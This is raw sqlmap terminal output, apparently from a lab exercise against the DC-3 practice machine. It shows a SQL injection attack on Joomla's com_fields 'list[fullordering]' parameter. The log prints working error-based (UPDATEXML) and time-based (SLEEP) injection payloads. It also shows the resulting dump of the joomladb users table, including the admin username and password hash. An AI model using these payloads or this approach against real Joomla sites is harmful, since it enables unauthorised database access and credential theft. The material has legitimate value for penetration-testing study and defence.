 [*] starting @ 07:03:51 /2024-08-09/
[07:03:51] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.7.12) Gecko/20051010 Firefox/1.0.7' from file '/usr/share/sqlma
p/data/txt/user-agents.txt'
[07:03:51] [INFO] resuming back-end DBMS 'mysql'
[07:03:51] [INFO] testing connection to the target URL
[07:03:51] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=iuo3gklpst4...si7p17g4j7'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(2264,CONCAT(0x2e,0x7178627071,(SELECT (ELT(2264=2264,1))),0x7162626271),8687))
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 2558 FROM (SELECT(SLEEP(5)))Mahb)
---
[07:03:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[07:03:53] [INFO] fetching entries of column(s) '`name`,password,username' for table '#__users' in database 'joomladb'
[07:03:53] [INFO] retrieved: 'admin'
[07:03:53] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[07:03:53] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
+--------+----------+--------------------------------------------------------------+
| name   | username | password                                                     |
+--------+----------+--------------------------------------------------------------+
| admin  | admin    | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+--------+----------+--------------------------------------------------------------+
[07:03:53] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.174.141/dump/joomladb/#__users.csv'
[07:03:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[07:03:53] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.174.141'
[*] ending @ 07:03:53 /2024-08-09/
┌──(root㉿kali)-[/home/kali/Desktop/dc-3]
└─#